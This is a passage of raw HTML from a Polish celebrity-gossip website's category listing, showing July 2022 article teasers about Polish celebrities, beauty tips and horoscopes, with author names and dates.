                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T11:30:46+02:00" >15 lipca 2022 11:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-stosowac-przyspieszacz-opalania-zobacz/" rel="nofollow bookmark" class="td-image-wrap " title="Jak stosować przyspieszacz opalania? Zobacz!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/dcc8329b81c2e91f38009bca8d688f3c.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-stosowac-przyspieszacz-opalania-zobacz/" rel="bookmark" title="Jak stosować przyspieszacz opalania? Zobacz!">Jak stosować przyspieszacz opalania? Zobacz!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-14T18:00:52+02:00" >14 lipca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rolnik-szuka-zony-joanna-i-kamil-szykuja-sie-do-slubu/" rel="nofollow bookmark" class="td-image-wrap " title="&#8221;Rolnik szuka żony&#8221;. Joanna i Kamil szykują się do ślubu!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/3-19.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rolnik-szuka-zony-joanna-i-kamil-szykuja-sie-do-slubu/" rel="bookmark" title="&#8221;Rolnik szuka żony&#8221;. Joanna i Kamil szykują się do ślubu!">&#8221;Rolnik szuka żony&#8221;. Joanna i Kamil szykują się do ślubu!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-14T17:05:49+02:00" >14 lipca 2022 17:05</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-lewandowska-odpowiada-na-pytanie-o-trzecie-dziecko-zobacz/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Lewandowska odpowiada na pytanie o trzecie dziecko! ZOBACZ" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/1-28.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-lewandowska-odpowiada-na-pytanie-o-trzecie-dziecko-zobacz/" rel="bookmark" title="Anna Lewandowska odpowiada na pytanie o trzecie dziecko! ZOBACZ">Anna Lewandowska odpowiada na pytanie o trzecie dziecko! ZOBACZ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-14T16:00:09+02:00" >14 lipca 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/fabijanski-wydal-oswiadczenie-na-temat-zdrady-maffashion/" rel="nofollow bookmark" class="td-image-wrap " title="Fabijański wydał oświadczenie na temat zdrady Maffashion!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/1-22.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/fabijanski-wydal-oswiadczenie-na-temat-zdrady-maffashion/" rel="bookmark" title="Fabijański wydał oświadczenie na temat zdrady Maffashion!">Fabijański wydał oświadczenie na temat zdrady Maffashion!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-14T15:00:08+02:00" >14 lipca 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/opozda-pokazala-zdjecie-sprzed-lat-podobna/" rel="nofollow bookmark" class="td-image-wrap " title="Opozda pokazała zdjęcie sprzed lat! Podobna?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/6.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opozda-pokazala-zdjecie-sprzed-lat-podobna/" rel="bookmark" title="Opozda pokazała zdjęcie sprzed lat! Podobna?">Opozda pokazała zdjęcie sprzed lat! Podobna?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-14T14:00:48+02:00" >14 lipca 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maffashion-tez-zdradzila-sebastiana-fabijanskiego/" rel="nofollow bookmark" class="td-image-wrap " title="Maffashion też zdradziła Sebastiana Fabijańskiego!?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/Bez-tytulu-2.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maffashion-tez-zdradzila-sebastiana-fabijanskiego/" rel="bookmark" title="Maffashion też zdradziła Sebastiana Fabijańskiego!?">Maffashion też zdradziła Sebastiana Fabijańskiego!?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-14T13:07:46+02:00" >14 lipca 2022 13:07</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/doda-pokaze-tak-wiele-jak-nigdy-dotad-na-naszych-oczach-zrobi/" rel="nofollow bookmark" class="td-image-wrap " title="Doda pokaże tak wiele, jak nigdy dotąd. Na naszych oczach zrobi&#8230;" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/Doda-1068x1067.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/doda-pokaze-tak-wiele-jak-nigdy-dotad-na-naszych-oczach-zrobi/" rel="bookmark" title="Doda pokaże tak wiele, jak nigdy dotąd. Na naszych oczach zrobi&#8230;">Doda pokaże tak wiele, jak nigdy dotąd. Na naszych oczach zrobi&#8230;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/grzegorz-kolanowski/">Grzegorz Kolanowski</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-14T08:00:34+02:00" >14 lipca 2022 8:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/radoslaw-majdan-pokazal-jak-spedza-czas-z-synem-zobacz-do-czego-przyczepili-sie-internauci/" rel="nofollow bookmark" class="td-image-wrap " title="Radosław Majdan pokazał jak spędza czas z synem. ZOBACZ do czego przyczepili się internauci." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/3-17.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/radoslaw-majdan-pokazal-jak-spedza-czas-z-synem-zobacz-do-czego-przyczepili-sie-internauci/" rel="bookmark" title="Radosław Majdan pokazał jak spędza czas z synem. ZOBACZ do czego przyczepili się internauci.">Radosław Majdan pokazał jak spędza czas z synem. ZOBACZ do czego przyczepili się internauci.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-13T17:20:06+02:00" >13 lipca 2022 17:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/metoda-omo-czyli-pielegnacja-wlosow-na-najwyzszym-poziomie/" rel="nofollow bookmark" class="td-image-wrap " title="Metoda OMO &#8211; czyli pielęgnacja włosów na najwyższym poziomie!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/19fd80893b0343e34a5aee7a6fac85b8.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/metoda-omo-czyli-pielegnacja-wlosow-na-najwyzszym-poziomie/" rel="bookmark" title="Metoda OMO &#8211; czyli pielęgnacja włosów na najwyższym poziomie!">Metoda OMO &#8211; czyli pielęgnacja włosów na najwyższym poziomie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-13T16:05:10+02:00" >13 lipca 2022 16:05</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ktore-znaki-zodiaku-sa-najbardziej-lubiane/" rel="nofollow bookmark" class="td-image-wrap " title="Które znaki zodiaku są najbardziej lubiane?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/da42e80ca60ab97ef9f41e00d725a4fb.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ktore-znaki-zodiaku-sa-najbardziej-lubiane/" rel="bookmark" title="Które znaki zodiaku są najbardziej lubiane?">Które znaki zodiaku są najbardziej lubiane?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-13T14:00:57+02:00" >13 lipca 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/sa-nowe-informacje-w-sprawie-rozwodu-katarzyny-cichopek-i-marcina-hakiela/" rel="nofollow bookmark" class="td-image-wrap " title="Są nowe informacje w sprawie rozwodu Katarzyny Cichopek i Marcina Hakiela!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/2-24.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/sa-nowe-informacje-w-sprawie-rozwodu-katarzyny-cichopek-i-marcina-hakiela/" rel="bookmark" title="Są nowe informacje w sprawie rozwodu Katarzyny Cichopek i Marcina Hakiela!">Są nowe informacje w sprawie rozwodu Katarzyny Cichopek i Marcina Hakiela!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-13T13:00:39+02:00" >13 lipca 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rozenkowa-przerabia-zdjecia-fani-nie-zostawili-na-niej-suchej-nitki/" rel="nofollow bookmark" class="td-image-wrap " title="Rozenkowa przerabia zdjęcia? Fani nie zostawili na niej suchej nitki" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/0-5.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rozenkowa-przerabia-zdjecia-fani-nie-zostawili-na-niej-suchej-nitki/" rel="bookmark" title="Rozenkowa przerabia zdjęcia? Fani nie zostawili na niej suchej nitki">Rozenkowa przerabia zdjęcia? Fani nie zostawili na niej suchej nitki</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-13T12:00:20+02:00" >13 lipca 2022 12:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rafalala-uderza-w-maffashion-odniosla-sie-do-wywiadu-z-fabijanskim/" rel="nofollow bookmark" class="td-image-wrap " title="Rafalala uderza w Maffashion! Odniosła się do wywiadu z Fabijańskim" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/1-24.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rafalala-uderza-w-maffashion-odniosla-sie-do-wywiadu-z-fabijanskim/" rel="bookmark" title="Rafalala uderza w Maffashion! Odniosła się do wywiadu z Fabijańskim">Rafalala uderza w Maffashion! Odniosła się do wywiadu z Fabijańskim</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-13T11:00:24+02:00" >13 lipca 2022 11:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jackowski-z-nowa-przepowiednia-czeka-nas-kleska-glodowa/" rel="nofollow bookmark" class="td-image-wrap " title="Jackowski z nową przepowiednią- czeka nas klęska głodowa?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/dc60b12d9f0100902eb333ddad00ed20.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jackowski-z-nowa-przepowiednia-czeka-nas-kleska-glodowa/" rel="bookmark" title="Jackowski z nową przepowiednią- czeka nas klęska głodowa?">Jackowski z nową przepowiednią- czeka nas klęska głodowa?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-12T19:33:31+02:00" >12 lipca 2022 19:33</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/trzy-zachowania-ktore-swiadcza-o-niewiernosci-partnera/" rel="nofollow bookmark" class="td-image-wrap " title="Trzy zachowania, które świadczą o niewierności partnera!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/6630e17164190ca634ce7f9dd05b1726.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/trzy-zachowania-ktore-swiadcza-o-niewiernosci-partnera/" rel="bookmark" title="Trzy zachowania, które świadczą o niewierności partnera!">Trzy zachowania, które świadczą o niewierności partnera!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-12T18:00:50+02:00" >12 lipca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maffashion-dodala-wpis-po-glosnym-wywiadzie-z-sebastianem-fabijanskim/" rel="nofollow bookmark" class="td-image-wrap " title="Maffashion dodała wpis po głośnym wywiadzie z Sebastianem Fabijańskim!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/06/1-43.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maffashion-dodala-wpis-po-glosnym-wywiadzie-z-sebastianem-fabijanskim/" rel="bookmark" title="Maffashion dodała wpis po głośnym wywiadzie z Sebastianem Fabijańskim!">Maffashion dodała wpis po głośnym wywiadzie z Sebastianem Fabijańskim!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-12T16:00:46+02:00" >12 lipca 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/to-jedna-z-najbardziej-popularnych-diet-co-mowia-o-niej-naukowcy/" rel="nofollow bookmark" class="td-image-wrap " title="To jedna z najbardziej popularnych diet! Co mówią o niej naukowcy?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/b35dd1b473552d077c817b77738c3476.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/to-jedna-z-najbardziej-popularnych-diet-co-mowia-o-niej-naukowcy/" rel="bookmark" title="To jedna z najbardziej popularnych diet! Co mówią o niej naukowcy?">To jedna z najbardziej popularnych diet! Co mówią o niej naukowcy?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-12T16:00:12+02:00" >12 lipca 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/malgorzata-rozenek-bedzie-prowadzic-dzien-dobry-tvn/" rel="nofollow bookmark" class="td-image-wrap " title="Małgorzata Rozenek będzie prowadzić &#8221;Dzień Dobry TVN&#8221;?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/06/5-23.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/malgorzata-rozenek-bedzie-prowadzic-dzien-dobry-tvn/" rel="bookmark" title="Małgorzata Rozenek będzie prowadzić &#8221;Dzień Dobry TVN&#8221;?">Małgorzata Rozenek będzie prowadzić &#8221;Dzień Dobry TVN&#8221;?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-12T15:00:07+02:00" >12 lipca 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-pozbyc-sie-cieni-pod-oczami-zobacz/" rel="nofollow bookmark" class="td-image-wrap " title="Jak pozbyć się cieni pod oczami? ZOBACZ" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/320439c86190048d98edbf4045738ebe.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-pozbyc-sie-cieni-pod-oczami-zobacz/" rel="bookmark" title="Jak pozbyć się cieni pod oczami? ZOBACZ">Jak pozbyć się cieni pod oczami? ZOBACZ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-11T18:00:30+02:00" >11 lipca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/klaudia-halejcio-zapewnia-ze-wszystko-zawdziecza-tylko-sobie/" rel="nofollow bookmark" class="td-image-wrap " title="Klaudia Halejcio zapewnia, że wszystko zawdzięcza tylko SOBIE!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/06/0.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/klaudia-halejcio-zapewnia-ze-wszystko-zawdziecza-tylko-sobie/" rel="bookmark" title="Klaudia Halejcio zapewnia, że wszystko zawdzięcza tylko SOBIE!">Klaudia Halejcio zapewnia, że wszystko zawdzięcza tylko SOBIE!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-11T17:00:48+02:00" >11 lipca 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/sebastian-fabijanski-w-szczerym-wywiadzie-przyznal-sie-do-zdrady/" rel="nofollow bookmark" class="td-image-wrap " title="Sebastian Fabijański w szczerym wywiadzie! Przyznał się do zdrady.." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/0-4.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/sebastian-fabijanski-w-szczerym-wywiadzie-przyznal-sie-do-zdrady/" rel="bookmark" title="Sebastian Fabijański w szczerym wywiadzie! Przyznał się do zdrady..">Sebastian Fabijański w szczerym wywiadzie! Przyznał się do zdrady..</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-11T16:00:04+02:00" >11 lipca 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/5-wskazowek-jak-nie-przytyc-na-urlopie/" rel="nofollow bookmark" class="td-image-wrap " title="5 wskazówek jak NIE przytyć na urlopie!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/2398ea9ae91767e57e1bf487a89eb63a.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
